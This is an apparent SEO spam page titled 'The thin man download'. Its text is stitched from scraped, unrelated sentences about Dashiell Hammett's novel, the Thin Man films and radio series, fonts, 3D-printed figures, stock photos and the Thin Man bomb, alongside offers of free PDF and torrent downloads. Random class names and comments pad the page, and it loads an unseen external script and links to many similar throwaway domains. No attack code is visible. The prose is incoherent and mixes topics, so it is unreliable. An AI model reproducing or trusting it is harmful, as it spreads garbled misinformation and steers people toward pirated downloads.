

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compdisfdesttpud.web.app/151.html
body_size: 3704
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compdisfdesttpud.web.app/151.html" /><title>The thin man download</title><script src="https://compdisfdesttpud.web.app/709i8s4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="skydconra"></div><!-- cipardo --><div class="kromhochshand" id="bribbunqui"></div><!-- thumbphoca --><!-- eatterback --><div class="postiral"></div><!-- blermattsym --><div class="speedbadest" id="joyvalpcarl"></div><!-- listsinmo --><div class="terssuleb"></div><!-- towethei --><!-- tentgeso --><!-- revikom --><div class="sermatigs"></div><div class="postfipho"></div><h1>The thin man download</h1><div class="skydconra"></div><!-- cipardo --><div class="kromhochshand" id="bribbunqui"></div><!-- thumbphoca --><!-- eatterback --><div class="postiral"></div><!-- blermattsym --><div class="speedbadest" id="joyvalpcarl"></div><!-- listsinmo --><div class="terssuleb"></div><!-- towethei --><!-- tentgeso --><!-- revikom --><div class="sermatigs"></div><div class="postfipho"></div><div class="toadiepen"></div><!-- lyricen --><div class="atpapo" id="niequalnia"></div><p>Free download or read online the thin man pdf epub book. Nick reconnects with many of his old cronies, several of whom are eccentric characters, to say the least. Download dashiell hammetts the thin man for your kindle, tablet, ipad, pc or mobile. Later, amateur sleuths nick william powell and norah myrna loy receive a visit from phil brant, drakes former boss and the. Hes also approached by dorothy wynant whose inventor father clyde wynant is suspected of murdering her.</p> <p>Pdf the thin man book by dashiell hammett free download. Dec 19, 2014 lux radio theater, a longrun classic radio anthology series, was broadcast on the nbc blue network 193435. Mar 25, 2018 myrna loy and william powell were one of hollywoods most successful screen couples as nick and nora charles in the classic thin man movie series. Download the thin man movie collection by xploit torrent for free, hd full movie streaming also available in limetorrents. The thin man 1934 after the thin man 1936 another thin man 1939 shadow of the thin man 1941 the thin man goes home 1945 song of the thin man 1947 movie stills. Download the files for the 3d printed thin man by walltosh. These small desktop characters are particularly good at scaling bookshelves or computer screens. In 1997 the thin man was entered into the national film registry, enacted by congress, for its historical, cultural and aesthetic significance. The thin man movie collection by xploit torrent download. The book was published in multiple languages including english, consists of 201 pages and is available in paperback format. Nick retired from detecting after his wife inherited a tidy sum, but six years later a pretty blonde spies him at a speakeasy and asks for his help finding her father, an.</p> <p>The thin mans profile including the latest music, albums, songs, music videos and more updates. Narziss medium download narziss medium similar free fonts for narziss medium font. If the server does not provide a quick download, then we remove it from the list. Myrna loy and william powell in the thin man movies. Watch song of the thin man starring william powell in this comedy on directv. The adventures of the thin man 2 mp3 downloads available the adventures of the thin man radio series, initially starring les damon, was broadcast on all four major radio networks during the years 1941 to 1950. The main characters of this mystery, fiction story are nick charles, nora charles. Fat boy thin man by michael prager is licensed under a creative commons attributionshare alike 3. The adventures of the thin man radio shows were based on the thin man movie series, which were in turn based on the novel by dashiell hammett. The thin man free pdf, chm, doc, fb2 free download e.</p> <p>The thin man is a desktop character figure of 2mm thickness. Lux radio theater the thin man, starring william powell. Thin man was the code name for a proposed plutonium guntype nuclear bomb using plutonium239 which the united states was developing during the manhattan project. Oct 28, 2019 well stop supporting this browser soon. The thin man is a 1934 american precode comedymystery film directed by w. Thin man is desktop character figures of 2mm thickness. Michel light download michel light similar free fonts for michel light font. Lux radio theater, a longrun classic radio anthology series, was broadcast on the nbc blue network 193435. Van dyke and based on the novel of the same name by dashiell hammett. The film stars william powell and myrna loy as nick and nora charles, a leisureclass couple who enjoy copious drinking and flirtatious banter.</p> <p>Lux radio theater 084 the thin man lux drama old time. A laugh tops every thrilling moment after a four year absence, one time detective nick charles returns to new york with his new wife nora and their dog, asta. The thin man listen and stream free music, albums, new. The thin man is a 1934 american precode comedymystery b movie directed by w. Download and 3d print this file and many more from pinshape today. Need to watch another thin man on your tv or mobile device at home. Thin man stock photos download 9,343 royalty free photos. The thin man 1934 is the first installment of a popular series of six films casting a sophisticated, glamorous, pleasureseeking, and urbane husbandwife detective team william powell and myrna loy as nick and nora charles. Despite its long run on radio 19411950 few recordings of the series exist, and many of them are in subpar sound. Dec 19, 2015 if the server does not provide a quick download, then we remove it from the list. Download free thin man giambattista font, view its character map and generate textbased images or logos with thin man giambattista font online. The complete thin man collection is packed with features, from mgm shorts, cartoons, and trailers to an awful installment of the late50s thin man tv series to gushy bio featurettes on powell and loy.</p> <p>After a four year absence, one time detective nick charles returns to new york with his new wife nora and their dog, asta. In most of the thin man films, nick and nora look like. As ever, william powell and myrna loy star as sophisticated sleuths nick and. Thin man remake has alisters facing off for nora charles.</p> <p>The thin man 1934 cast and crew credits, including actors, actresses, directors, writers and more. They solo climb everything they do and while they dont move fast they have an impressive number of first ascents already. Nick retired from detecting after his wife inherited a tidy sum, but six years later a pretty blonde spies him at a speakeasy and asks for his help finding her father, an eccentric inventor who was once nicks client. The film stars william powell and myrna loy as nick and nora.</p> <p>Funny disappointed thin man in shirt, suspender, bow tie and glasses measuring biceps with finger and scoliosis thin man on his back no shirt. For the best experience please update your browser. Dec 22, 2002 that the thin man cost so little and looks so good is possibly because the interiors are simple and elegant, and the black and white photography flatters the loungewear and formalwear worn by a greatlooking cast which in addition to powell and loy, included maureen osullivan and a young cesar romero. Best of all, if after reading an ebook, you buy a paper version of the thin man. If you download the book, your price is to tell someone about it. The thin man free pdf, chm, doc, fb2 free download ebook. In the original thin man film series, it was the elegant yet cute and warmly funny myrna loy who played nora, the loving wife and. The thin man 1934 after the thin man 1936 another thin man 1939 shadow of the.</p> <p>Watch 1934 the thin man part 1 daily tv series on dailymotion. The fat man bomb would be round and fat and was named after sydney greenstreets character in the maltese falcon. Van dyke and cowritten by albert hackett and frances goodrich. They aborted its development when they discovered that the spontaneous fission rate of their nuclear reactorbred plutonium was too high for use in a guntype design. Download it once and read it on your kindle device, pc, phones or tablets. A couple of additional thin men based on toshs idea.</p> <p>The thin man introduces nick and nora charles, new yorks coolest crimesolving couple. It is based on the dashiell hammett novel of the same name. Tracking down a streaming service to buy, rent, download, or watch the w. Hes also approached by dorothy wynant whose inventor. The thin man with maureen osullivan nat pendleton minna gombell directed by w. Spawned by the successful combination of screwball comedy and murder mystery in mgms surprise hit the thin man 1934, the thin man. Van dyke and based on the novel of the same name by. Mar 29, 2012 thin man remake has alisters facing off for nora charles.</p> <p>Download the thin man yts yify movies torrents download. Another thin man 1939 stream and watch online moviefone. Curvature of the spine visible funny thin man in sports clothes suits a super hero. After the nycset original, with its familial gallery of potential killers, nick and nora return to their san francisco home in 1936s after the thin man, which beginsper its titlemere hours after the events of the earlier film. What it mostly lacks is liner notes, or an attempt to put the films into any historical hollywood context. At once knowing and unabashedly romantic, the thin man is a murder. Nick and nora charles are hammetts most enchanting creations, a rich, glamorous couple who solve homicides in between wisecracks and martinis. Tommy drake philip reed, a musician aboard a gambling ship, is shot and killed while trying to break into a safe. The thin man, a deliciously superb mix that keeps getting richer becomes better with every single viewing. In the original thin man film series, it was the elegant yet cute and warmly funny.</p> <p>Unny disappointed thin man measuring biceps with finger. The thin mandashiell hammettfree downloadpdf epubfreeditorial. The thin man of the title in the original hammett story actually referred to the murder victim, not to nick charles. Read the book on paper it is quite a powerful experience. The first time i missed a bit of the murder plot, but repeated viewings just enhance the movie. Does the electronic version of the book completely replace the paper version. Starring are william powell and myrna loy, with support coming from maureen osullivan, nat pendleton, minna gombell, porter hall and skippy as astra the dog. The thin man s profile including the latest music, albums, songs, music videos and more updates. But audiences assumed the reference was to the slender star, and the studio kept the franchise going by using the thin man mistake in the title of each subsequent film. The first edition of the novel was published in 1934, and was written by dashiell hammett.</p> <p>At once knowing and unabashedly romantic, the thin man is a murder mystery that doubles as a sophisticated comedy of manners. This was the movie that would launch the thin man series, and as in the sequels which would follow, william powell and myrna loy are so damn charming, endearing, and wonderful that youll want. It has started making me wanted to go out, get a terrier and call it asta, drink too much for my own good and become a private eye detective. Three years after the second thin man entry, mgm brought back the property by popular demand with another thin man. These men are doing climbing moves, the mantle and the heel hook. At the same time, the best of the thin man movies are the ones that weave interesting mysteries. Use features like bookmarks, note taking and highlighting while reading the thin man. Myrna loy and william powell were one of hollywoods most successful screen couples as nick and nora charles in the classic thin man movie series. The story of an urbane and witty new york detective who solves a missingpersons murder. Watch full episodes of the thin man and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at.</p><div class="skydconra"></div><!-- cipardo --><div class="kromhochshand" id="bribbunqui"></div><!-- thumbphoca --><!-- eatterback --><div class="postiral"></div><!-- blermattsym --><div class="speedbadest" id="joyvalpcarl"></div><!-- listsinmo --><div class="terssuleb"></div><a href="https://compdisfdesttpud.web.app/1521.html">1521</a> <a href="https://compdisfdesttpud.web.app/1118.html">1118</a> <a href="https://compdisfdesttpud.web.app/1268.html">1268</a> <a href="https://compdisfdesttpud.web.app/1541.html">1541</a> <a href="https://compdisfdesttpud.web.app/1464.html">1464</a> <a href="https://compdisfdesttpud.web.app/1550.html">1550</a> <a href="https://compdisfdesttpud.web.app/1377.html">1377</a> <a href="https://compdisfdesttpud.web.app/874.html">874</a> <a href="https://compdisfdesttpud.web.app/345.html">345</a> <a href="https://compdisfdesttpud.web.app/1029.html">1029</a> <a href="https://compdisfdesttpud.web.app/798.html">798</a> <a href="https://compdisfdesttpud.web.app/994.html">994</a> <a href="https://compdisfdesttpud.web.app/1265.html">1265</a> <a href="https://compdisfdesttpud.web.app/975.html">975</a> <a href="https://compdisfdesttpud.web.app/603.html">603</a> <a href="https://compdisfdesttpud.web.app/985.html">985</a> <a href="https://compdisfdesttpud.web.app/506.html">506</a> <a href="https://compdisfdesttpud.web.app/224.html">224</a> <a href="https://compdisfdesttpud.web.app/1172.html">1172</a> <a href="https://compdisfdesttpud.web.app/887.html">887</a> <a href="https://compdisfdesttpud.web.app/146.html">146</a> <a href="https://compdisfdesttpud.web.app/1578.html">1578</a> <a href="https://compdisfdesttpud.web.app/749.html">749</a> <a href="https://propboofunkrep.web.app/1379.html">1379</a> <a href="https://tiedichelchild.web.app/624.html">624</a> <a href="https://jayswagagdraf.web.app/1458.html">1458</a> <a href="https://cesefunsi.web.app/532.html">532</a> <a href="https://liarowedla.web.app/1032.html">1032</a> <a href="https://sculextraskerc.web.app/35.html">35</a> <a href="https://hamwaicosea.web.app/417.html">417</a><div class="skydconra"></div><!-- cipardo --><div class="kromhochshand" id="bribbunqui"></div><!-- thumbphoca --><!-- eatterback --><div class="postiral"></div><!-- blermattsym --><div class="speedbadest" id="joyvalpcarl"></div><!-- listsinmo --><div class="terssuleb"></div><!-- towethei --><!-- tentgeso --><!-- revikom --><div class="sermatigs"></div><div class="postfipho"></div><div class="toadiepen"></div></body></html>